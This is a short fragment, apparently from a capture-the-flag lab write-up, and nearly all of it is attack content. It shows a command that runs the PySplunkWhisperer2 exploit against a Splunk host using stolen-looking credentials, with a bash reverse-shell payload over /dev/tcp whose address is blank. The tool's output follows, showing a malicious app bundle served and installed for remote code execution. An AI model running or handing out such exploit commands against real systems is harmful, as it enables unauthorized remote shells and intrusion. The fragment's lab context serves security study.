 $python3 PySplunkWhisperer2_remote.py --lhost --host 10.10.10.209 --username shaun
--password Guitar123 --payload '/bin/bash -c "bash -i >& /dev/tcp/ /4445 0>&1"'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpz53xonnd.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.85:8181/
10.10.10.209 - - [08/Feb/2021 23:29:58] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup